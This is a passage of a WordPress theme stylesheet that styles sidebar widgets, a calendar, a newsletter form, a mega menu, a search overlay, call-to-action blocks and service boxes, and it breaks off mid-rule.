.widget_meta a:before,
.widget_categories a:before,
.widget_archive li a:before,
.widget_pages li a:before, 
.widget_nav_menu li a:before,
.widget_product_categories a:before {
	font-family: "tm-labpeak-icons";
	content: "\e840";
	position: absolute;
	top: 7px;
	left: 0;
	line-height: 1em;
	font-size: 12px;
	font-weight: 400;
}
.widget_recent_comments li.recentcomments,
.widget_recent_entries a,
.widget_meta a,
.widget_categories a,
.widget_product_categories a,
.widget_archive li a,
.widget_pages li a,
.widget_nav_menu li a{
	display: inline-block;
	position: relative;
	padding-left: 19px;
}
.tm-bgcolor-skincolor .widget_recent_comments li.recentcomments:before,
.tm-bgcolor-skincolor .widget_recent_entries a:before,
.tm-bgcolor-skincolor .widget_meta a:before,
.tm-bgcolor-skincolor .widget_categories a:before,
.tm-bgcolor-skincolor .widget_archive li a:before,
.tm-bgcolor-skincolor .widget_pages li a:before, 
.tm-bgcolor-skincolor .widget_nav_menu li a:before,
.tm-bgcolor-skincolor .widget_product_categories a:before {
	color: #fff;
}
.footer .widget.widget_nav_menu ul > li{
	padding: 5px 0px 5px 0;
	border-bottom:none;
}
.footer .widget.widget_nav_menu ul > li:first-child {
	padding-top:0px;
}
.footer .tm-textcolor-white hr {
	border-color:rgba(255, 255, 255, 0.03);
}
.footer .widget.widget_nav_menu ul > li:last-child {
	border-bottom:none;
}
.widget_recent_comments ul li.recentcomments:before {
    top: 16px;
}
.widget_recent_comments ul li.recentcomments:first-child:before {
	top:7px;
}
/*** Widget Menu ***/ 
.widget .menu-main-menu-container{
	float: none;
}
.widget ul > li ul {
	margin-left: 15px;
	margin-top: 15px;
}
.widget_categories.widget ul>li ul, 
.widget_nav_menu.widget ul>li ul, .widget_pages.widget ul>li ul {
	margin-top: 10px;
}

/*** Flex gallery ***/ 
.flexslider{
	border: none;
	background: none;
	box-shadow: none;
	margin-bottom: 0px;
}
.wpb_gallery .wpb_flexslider .flex-control-nav {
	margin-top: -25px;
}
.sidebar .wpb_gallery  .flex-direction-nav{
	display: none;
}
.sidebar .wpb_gallery.wpb_content_element{
	margin-bottom: 0px;
}
.tm-slick-carousel-wrapper img {
	max-width: 100%;
}

/*** Calendar Widget ***/ 
.widget_calendar table td#today{
	font-weight: bold;
}
.widget_calendar table {
	border-collapse: separate;
	border-color: #efefef;
	border-spacing: 0;
	border-style: solid;
	border-width: 1px 0 0 1px;
	margin-bottom: 24px;
	width: 100%;
	background-color: #fff;
}
.widget_calendar table th,
.widget_calendar table td {
	border-bottom: 1px solid #efefef;
	border-right: 1px solid #efefef;
	padding: 8px;
}
.widget_calendar caption { 
    padding: 0;
    margin: 0;
    margin-bottom: 5px;
    letter-spacing: .04em;
    font-size: 15px;
    font-weight: 600;
    color: #788aaf;
}
.widget_calendar tbody a { 
	display: block;
	font-weight: 700;
}
.tm-textcolor-dark .widget_calendar table {
	border-color: rgba(0, 0, 0, 0.07);
}
.tm-textcolor-dark .widget_calendar table th,
.tm-textcolor-dark .widget_calendar table td {
	border-bottom-color: rgba(0, 0, 0, 0.07);
	border-right-color: rgba(0, 0, 0, 0.07);
}

/*** Newslettr color ***/
.tm-textcolor-white .newsletter-submit,
.tm-textcolor-white .newsletter-widget,

/*** Caleder color ***/
.tm-textcolor-white .widget_calendar table th, 
.tm-textcolor-white .widget_calendar table td,
.tm-textcolor-white .widget_calendar table{
	border-color: rgba(229, 229, 229, 0.12);   
}

/*** Newslettr color ***/
.tm-textcolor-white .newsletter-widget .newsletter-email {
	color: rgba(255, 255, 255, 0.34);
}
.tm-textcolor-white .mc_form_inside .mc_merge_var:after,
.tm-textcolor-white .newsletter-widget:after {
	color: rgba(255, 255, 255, 0.4);
}
/*** Newslettr color ***/
.tm-textcolor-dark .mc_form_inside .mc_merge_var,
.tm-textcolor-dark .newsletter-submit,
.tm-textcolor-dark .newsletter-widget{
	border-color: rgba(0, 0, 0, 0.07);
}

/*** 

====================================================================
	Menu Section
====================================================================

 ***/

.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap{
	background: none;
}
#site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-menu-item .calendar_wrap a{
	padding: 0px;
	text-align: left;
	border-bottom: 0px;
}
#site-header-menu #site-navigation div.nav-menu > ul {
	margin: 0px;
	padding: 0px;
}
#site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a,
#site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu li.mega-menu-item a:focus {
	background: none;
}
.righticon,
#site-header-menu #site-navigation .mega-menu-toggle:after{
	display: none;
}
.header-controls .search_box a > .ti-close,
.header-controls .search_box a > .ti-search, 
.header-controls .ti-bag{
	height:33px;
	width:33px;
	line-height:33px;
	border-radius:50%;	
	color:#fff;
	display:inline-block;
	text-align:center;
	font-size: 15px;
}


/*** Overaly search box ***/

.tm-search-overlay {
    position: fixed;
    display: block;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    max-height: 400px;
    z-index: 10;
    overflow: auto;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translateY(-30px);
    -moz-transform: translateY(-30px);
    -o-transform: translateY(-30px);
    -ms-transform: translateY(-30px);
    transform: translateY(-30px);
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}
.tm-search-overlay.st-show {
	visibility: visible;
	opacity: 1;
	-webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
	z-index: 999;
}
.tm-search-overlay .tm-site-searchform {
	position: relative;
}
.tm-search-outer {
	position: relative; 
	z-index: 2;	
	width:100%;
	max-width: 1170px;
	margin: 0 auto;
}
.tm-popup-search-outer-form {
	width: 100%;
	height: auto;
	margin-top: 0;
}
.tm-search-overlay .tm-search-outer .tm-form-title {
    display: block;
    clear: both;
    margin-bottom: 20px;
    position: relative;
    width: auto;
    -webkit-transition: all 0.6s ease 0s;
    -o-transition: all 0.6s ease 0s;
    transition: all 0.6s ease 0s;
}
.tm-search-overlay .tm-site-searchform input[type="search"] {
	border: 0;
    width: 100%;
    outline: none;
    margin: 0;
    border-radius: 0px;
    padding: 0 60px 15px 0;
    color: #8a91ac;
    background: 0 0;
    font-weight: 500;
    font-size: 24px;
    letter-spacing: 0;
    background: 0 0;
    z-index: 2;
    padding-right: 70px;
    border-bottom: 1px solid rgba(204, 204, 204, 0.50);
}
.tm-site-searchform button {
	background: #fab442;
	color: #000;
	position: absolute;
	right: 0;
	top: 0;
	width: 40px;
	height: 38px;
	line-height: 38px;
	text-align: center;
	display: block;
	outline: none;
	padding: 0;
	font-size: 12px;
}
.tm-search-overlay .tm-site-searchform button {
	font-size: 18px;
    position: absolute;
    right: 0;
    top: 0px;
    background: none;
    text-align: center;
    display: block;
    line-height:31px;
    color: #8a91ac;
    padding-left: 2px;
}
.tm-popup-search-form {
	position: relative;
	float: left;
	width: 100%;
	height: 100%;
	overflow-x: hidden;
	overflow-y: auto;
	z-index: 2;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-align-items: center;
	-moz-box-align: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	justify-content: center;
	border-bottom:4px solid;
}
 .tm-search-overlay ::-webkit-input-placeholder {
	color: #8a91ac;
}
.tm-search-overlay :-moz-placeholder {
	color: #8a91ac;
	opacity:  1;
}
.tm-search-overlay ::-moz-placeholder {
	color: #8a91ac;
	opacity:  1;
}
.tm-search-overlay :-ms-input-placeholder {
	color: #8a91ac;
}
body.st-prevent-scroll {    
	height: 100%;
}
.close-box i{
	top: 60px;
	color: #ababab;
	opacity: 0;
	font-size: 35px;
	position: fixed;
	cursor: pointer;
	right: 30px;
}
.close-box i.showicon{
	top: 30px;
	opacity: 1;
}
.tm-search-outer .tm-icon-close {
	position: absolute;
	display: block;
	right: 0px;
	top: -45px;
	color:#8a91ac;
	overflow: hidden;
	z-index: 2;
}
.tm-search-outer .tm-icon-close i {
	font-size:22px;
	line-height: 17px;
}
.tm-search-outer .tm-icon-close:before {
	content: '';
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	display: block;
	opacity: 0;
	z-index: -1;
	border-radius: 50%;
}
/*** 

====================================================================
	Call to Action Section
====================================================================

 ***/

.tm-bgcolor-darkgrey .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h2,
.tm-bgcolor-skincolor .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h2{
	color: #fff;
}

/*** Subheading light white color ***/
.vc_column-inner.tm-col-bgcolor-darkgrey .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-headers h4,
.vc_column-inner.tm-col-bgcolor-skincolor .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-headers h4,
.tm-bgcolor-skincolor .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4 {
	color: rgba(255, 255, 255, 0.80);
}
.tm-bgcolor-darkgrey .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h4,
.tm-bgcolor-skincolor .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h4{
	color: rgba(255, 255, 255, 0.80);
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h4{
	color: #4a4a4a;
}
.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4 b,
.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4 strong {
	font-weight: 500;
}
.tm-bgcolor-skincolor .wpb_content_element,
.tm-bgcolor-darkgrey .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-cta3-content-wrapper,
.tm-bgcolor-skincolor .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-cta3-content-wrapper{
	color: rgba(255, 255, 255, 0.77);
}
.tm-bgcolor-white .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only,
.tm-bgcolor-grey .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only,
.tm-bgcolor-skincolor .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only,
.tm-bgcolor-darkgrey .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only{
	background-color: transparent;
	border: none;
}
.tm-cta3-only.tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-left .tm-vc_cta3_content-container,
.tm-cta3-only.tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-right .tm-vc_cta3_content-container{
	display: table;
	width: 100%;
}
.tm-cta3-only.tm-vc_general.tm-vc_cta3 h2{
	font-size: 45px;
	line-height: 50px;
	margin-bottom: 0;
}
.tm-cta3-only.tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-center .tm-cta3-content-wrapper{
	margin-bottom: 35px;
}
.tm-cta3-only.tm-vc_general.tm-vc_cta3 h4{
	margin-top: 5px;
	font-size: 28px;
	line-height: 32px;
	font-weight: 400;
}
.tm-cta3-only.tm-vc_general.tm-vc_cta3 .tm-cta3-content-wrapper{
	margin-top: 0px;
}
.tm-cta3-only.tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-center .tm-vc_cta3-actions {
	margin-top: 20px;
}
.tm-cta3-only.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent {
	padding: 0;
}
.tm-play-icon {
	display: inline-block;
	padding: 0px 10px;
	vertical-align: middle;
}
.reset-column-margin-768 .vc_column-inner{
	margin: 0px !important;
}
.tm-heading-style-vertical .tm-vc_cta3-container {
	margin-bottom: 15px;
}
/*** 

====================================================================
	Servicebox Section
====================================================================

 ***/
.tm-vc_icon_element.tm-vc_icon_element-outer.tm-double-large-icon .tm-vc_icon_element-inner.tm-vc_icon_element-size-xl .tm-vc_icon_element-icon {
	font-size: 6.8em!important;
	line-height: 7.8em !important;
}
div .tm-sbox.tm-sbox-bgcolor-transparent > .tm-vc_cta3-container > .tm-vc_general{
	padding: 0;
	border: 0;
}
.top-overlay-index {
	z-index: 99;
	position: relative;
}
.tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-icons-left.tm-vc_general.tm-vc_cta3{
	padding-left: 3px;
}

/*** Service box equal height ***/
.tm-servicebox-bgimage.vc_row-o-equal-height .vc_column-inner .wpb_wrapper,
.tm-servicebox-bgimage.vc_row-o-equal-height .vc_column-inner .wpb_wrapper .tm-sbox {
	height: 100%;
}
.tm-sbox .tm-vc_cta3-container.tm-sbox-iconalign-topheading .tm-vc_general.tm-vc_cta3 {
	margin-left: 0;
	padding: 0;
}
.tm-sbox .tm-vc_cta3-container.tm-sbox-iconalign-topheading .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-top .tm-vc_cta3-icons {
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	transform: translate(0, 0);
}
.tm-sbox .tm-vc_cta3-container.tm-sbox-iconalign-topheading .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-top .tm-vc_cta3_content-container{
	padding-top: 70px;
}
.tm-sbox .tm-sbox-iconalign-topheading .tm-vc_cta3-content-header {
	padding-bottom: 10px;
}
.tm-servicebox-bgimage .vc_column-inner{
	height: 350px;
} 
.tm-sbox .tm-sbox-iconalign-topheading .tm-vc_cta3-icons {
	transition: transform 0.45s;
	-webkit-transition: transform 0.45s;
	transform: translateY(180%) !important;   
	-webkit-transform: translateY(180%) !important; 
}
.tm-sbox .tm-sbox-iconalign-topheading .tm-vc_cta3-content-header {
	transition: transform 0.35s;
	-webkit-transition: transform 0.35s;
	transform: translateY(250%);   
	-webkit-transform: translateY(250%);
}
.tm-sbox .tm-sbox-iconalign-topheading .tm-vc_cta3-content p{
	transition: opacity 0.2s, transform 0.35s;
	-webkit-transition: opacity 0.2s, transform 0.35s;
	transform: translateY(100%);
	-webkit-transform: translateY(100%);  
	opacity: 0;
}
.tm-sbox:hover .tm-sbox-iconalign-topheading .tm-vc_cta3-icons,
.tm-sbox:hover .tm-sbox-iconalign-topheading .tm-vc_cta3-content p,
.tm-sbox:hover .tm-sbox-iconalign-topheading .tm-vc_cta3-content-header{
	transform: translateY(0) !important;
	-webkit-transform: translateY(0) !important; 
	opacity: 1;
}
.vc_col-sm-6 .tm-sbox .tm-sbox-iconalign-topheading .tm-vc_cta3-content p{
	 width: 56%;
}

/*** Transparent service box style ***/
.tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-style-transparent {
	padding: 0px;
}
.tm-sbox .tm-vc_cta3-content-header h2{
	font-size: 18px;
	line-height: 25px;
	margin-bottom: 5px;
}
.tm-sbox.tm-sbox-iconalign-left-spacing.tm-sbox-istyle-rounded:hover .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon  {
	color: #fff;
}
.tm-sbox .tm-vc_cta3-content-header h4{
	font-size: 16px;
	color: #86898c;
	line-height: 26px;
	margin-bottom: 8px;
}
.tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-content-header h4 {
	font-weight: normal;
	line-height: 25px;
	margin-bottom: 10px;
}
.tm-sbox.tm-sbox-iconalign-top-center .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-style-none{
	margin-bottom: -10px;
}
.tm-sbox.tm-sbox-iconalign-top-left .tm-vc_cta3-content-header h2,
.tm-sbox.tm-sbox-iconalign-top-center .tm-vc_cta3-content-header h2{ 
	margin-bottom: 5px;
}
.tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-content-header h2.tm-custom-heading:last-child{ 
    margin-bottom: 7px;
}
.tm-sbox.tm-sbox-iconalign-top-left .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3_content-container { 
	padding-top: 25px;
}
.tm-sbox.tm-sbox-iconalign-top-center .tm-vc_cta3-content-header h2.tm-custom-heading:last-child,
.tm-sbox.tm-sbox-iconalign-top-left .tm-vc_cta3-content-header .tm-custom-heading:last-child{ 
	margin-bottom: 11px;
}

/*** Special Section ***/
.themetechmount-boxes-testimonial .themetechmount-box.themetechmount-box-view-default .themetechmount-post-item .themetechmount-box-content,
.themetechmount-boxes-blog.tm-oddeven-blogstyle .themetechmount-boxes-inner>.row.themetechmount-boxes-row-wrapper,
.themetechmount-box-blog.themetechmount-blog-box-view-left-image .post-item,
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-box-content,
.themetechmount-box-view-top-image .themetechmount-box-bottom-content,
.themetechmount-box-client.themetechmount-box-view-boxed-logo:hover,
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-content,
.tm-bordered-boxcontent .themetechmount-boxes-inner .row.themetechmount-boxes-row-wrapper,
.themetechmount-box-team.themetechmount-teambox-view-overlay,
.tm-colum-shadow-box-inner > .vc_column-inner > .wpb_wrapper,
.tm-colum-shadow-box > .vc_column-inner > .wpb_wrapper,
.tm-colum-shadow-box-inner.vc_column-inner > .wpb_wrapper,
.tm-shadow-box, 
.tm-shadow-row {
	-webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.1);
	box-shadow: 0px 0px 10px 0px rgba(43, 52, 59, 0.1);
}
.tm-shadow-services-box {
	-webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.05);
	-moz-box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.05);
	box-shadow: 0px 0px 10px 0px rgba(43, 52, 59, 0.05);
}


/*** Servicebox Extra large Icon ***/
.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-xl.tm-vc_icon_element-have-style-inner {
	width: 9.15em !important;
	height: 9.15em !important;
}
.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-xl.tm-vc_icon_element-have-style-inner .tm-vc_icon_element-icon {
	font-size: 3.8em!important;
}
.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-outline{
	border-width: 1px;
}
.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-grey.tm-vc_icon_element-outline {
	border-color: #f5f9fd;
	background-color: #fff;
}
.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-lg.tm-vc_icon_element-have-style-inner {
	width: 7em !important;
	height: 7em !important;
}
.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md.tm-vc_icon_element-have-style-inner {
	width: 5.7em!important;
	height: 5.7em!important;
}
.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-sm.tm-vc_icon_element-have-style-inner {
	width: 4em !important;
	height: 4em !important;
}
.tm-sevicebox-skinborder .tm-sbox  .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-color-skincolor{
	border: 1px solid #000;
}
.tm-sbox.tm-sbox-istyle-rounded-outline .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3_content-container {
	padding-top: 12px;
}

/*** Top Left Icon with content ***/
.tm-sbox.tm-sbox-iconalign-top-left .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons{
	text-align: left;
	padding-left: 4px
}

/*** Left / Right Icon with content ***/
.tm-sbox-iconalign-left-spacing:not(.tm-sbox-both-headings) .tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-bottom .tm-vc_cta3-content,
.tm-sbox-iconalign-right-spacing:not(.tm-sbox-both-headings) .tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-bottom .tm-vc_cta3-content{
	margin-bottom: 0px;
}
.tm-sbox.tm-sbox-iconalign-left-spacing  .tm-vc_cta3-icons-left.tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons, 
.tm-sbox.tm-sbox-iconalign-right-spacing  .tm-vc_cta3-icons-right.tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons {
	vertical-align: top;
	padding-top: 2px;
}
.tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-right.tm-vc_cta3-icon-size-lg .tm-vc_cta3_content-container{
	padding-right: 2em;
}
.tm-sbox-iconalign-topleft .tm-vc_general.tm-vc_cta3,
.tm-sbox-iconalign-bottomleft .tm-vc_general.tm-vc_cta3{
	margin-left: 36px;
}
.tm-sbox-iconalign-topleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xs,
.tm-sbox-iconalign-bottomleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xs{
	margin-left: 20px;
}
.tm-sbox-iconalign-topleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-sm,
.tm-sbox-iconalign-bottomleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-sm{
	margin-left: 24px;
}
.tm-sbox-iconalign-topleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-md,
.tm-sbox-iconalign-bottomleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-md{
	margin-left: 30px;
}
.tm-sbox-iconalign-topleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-lg,
.tm-sbox-iconalign-bottomleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-lg{
	margin-left: 36px;
}
.tm-sbox-iconalign-topleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xl,
.tm-sbox-iconalign-bottomleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xl{
	margin-left: 52px;
}
.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3,
.tm-sbox-iconalign-bottomright .tm-vc_general.tm-vc_cta3{
	margin-right: 36px;
}
.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3,
.tm-sbox-iconalign-bottomright .tm-vc_general.tm-vc_cta3{
	margin-right: 36px;
}
.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xs,
.tm-sbox-iconalign-bottomright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xs{
	margin-right: 20px;
}
.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-sm,
.tm-sbox-iconalign-bottomright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-sm{
	margin-right: 24px;
}
.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-md,
.tm-sbox-iconalign-bottomright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-md{
	margin-right: 30px;
}
.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-lg,
.tm-sbox-iconalign-bottomright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-lg{
	margin-right: 36px;
}
.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xl,
.tm-sbox-iconalign-bottomright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xl{
	margin-right: 52px;
}
.tm-sbox-iconalign-topleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-top .tm-vc_cta3-icons,
.tm-sbox-iconalign-bottomleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-bottom .tm-vc_cta3-icons {
	left: 0;  
}
.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-top .tm-vc_cta3-icons,
.tm-sbox-iconalign-bottomright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-bottom .tm-vc_cta3-icons {
	right: 0;
	left: auto;
	-webkit-transform: translate(50%, 50%);
	-ms-transform: translate(50%, 50%);
	transform: translate(50%, 50%);
}
.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-top .tm-vc_cta3-icons{
	-webkit-transform: translate(50%, -50%);
	-ms-transform: translate(50%, -50%);
	transform: translate(50%, -50%);
}
.tm-sbox-iconalign-left-spacing.tm-sbox-istyle-boxed-outline.tm-sbox .tm-vc_general.tm-vc_cta3:not(.tm-vc_cta3-icon-size-xl) .tm-vc_cta3-icons {
	padding-right: 10px;
	padding-top: 5px;
}
.tm-sbox-iconalign-right-spacing.tm-sbox-istyle-boxed-outline.tm-sbox .tm-vc_general.tm-vc_cta3:not(.tm-vc_cta3-icon-size-xl) .tm-vc_cta3-icons {
	padding-left: 10px;
	padding-top: 5px;
}

/*** Before Heading Icon ***/
.tm-sbox.tm-sbox-iconalign-after-heading  .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content,
.tm-sbox.tm-sbox-iconalign-before-heading  .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content,
.tm-sbox.tm-sbox-iconalign-after-heading  .tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-bottom .tm-vc_cta3-content,
.tm-sbox.tm-sbox-iconalign-before-heading  .tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-bottom .tm-vc_cta3-content{
	margin-bottom: 10px;
}
.tm-sbox.tm-sbox-iconalign-before-heading.tm-sbox-heading-only.tm-sbox-isize-xs .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content {
	margin-bottom: 0px;
}
.tm-sbox.tm-sbox-iconalign-after-heading .tm-wrap-cell,
.tm-sbox.tm-sbox-iconalign-before-heading .tm-wrap-cell{
	display: table-cell;
}
.tm-sbox .tm-wrap-cell{
	display: block;
}
.tm-sbox.tm-sbox-iconalign-before-heading .tm-vc_general.tm-vc_cta3 .tm-cta3-description {
	border-top: 1px solid #eaeff5;
	padding-top: 19px;
	margin-top: 14px;			
}
.tm-sbox-iconalign-after-heading.tm-sbox .tm-wrap,
.tm-sbox-iconalign-before-heading.tm-sbox .tm-wrap{
	width: auto;
}
.tm-sbox-iconalign-before-heading.tm-sbox .tm-vc_general.tm-vc_cta3:not(.tm-vc_cta3-icon-size-xl) .tm-vc_cta3-icons {
	padding-right: 20px;
	padding-left: 3px;
	vertical-align: top;
}
.tm-sbox-iconalign-before-heading.tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xs .tm-vc_cta3-icons {
	padding-right: 13px;
}
.tm-sbox-iconalign-before-heading.tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xl .tm-vc_cta3-icons {
	padding-right: 15px;
}
.tm-sbox-iconalign-after-heading.tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons {
	padding-left: 25px;
	padding-right: 3px;
}
.tm-sbox-iconalign-before-heading.tm-sbox.tm-sbox-istyle-boxed-outline .tm-vc_general.tm-vc_cta3:not(.tm-vc_cta3-icon-size-xl) .tm-vc_cta3-icons {
	padding-right: 20px;
}

.tm-sbox-iconalign-before-heading.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md:not(.tm-vc_icon_element-have-style-inner) .tm-vc_icon_element-icon {
	font-size: 43px !important;
	padding-top: 0px;
}	
.tm-sbox-iconalign-before-heading.tm-sbox .tm-vc_cta3.tm-vc_cta3-icon-size-md .tm-vc_icon_element .tm-vc_icon_element-inner {
	height: 3.3em;
	width: 2.6em;
}



.tm-sbox-iconalign-after-heading.tm-sbox .tm-wrap{
	float: right;
}
.tm-sbox-iconalign-after-heading.tm-sbox .tm-vc_cta3-content:after,
.tm-sbox-iconalign-after-heading.tm-sbox .tm-wrap:after,
.tm-sbox-iconalign-after-heading.tm-sbox .tm-vc_cta3_content-container > .tm-cta3-desc-btn-wrapper:before {
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}
.tm-sbox.sbox-heading-margin-bottom0 .tm-cta3-description p,
.tm-sbox.sbox-heading-margin-bottom0 .tm-vc_cta3-content-header .tm-custom-heading:last-child {
	margin-bottom: 0px !important;
}
.sbox-heading-margin-bottom7 .tm-sbox .tm-vc_cta3-content-header h2.tm-custom-heading {
	margin-bottom: 7px;
}
.tm-sbox.tm-sbox-iconalign-before-heading .tm-vc_cta3.tm-vc_cta3-icon-size-sm .tm-vc_cta3-icons {
	padding-right: 10px;
}

/*** Iconalign Top Center ***/
.tm-sbox-iconalign-top-center .tm-cta3-desc-btn-wrapper{
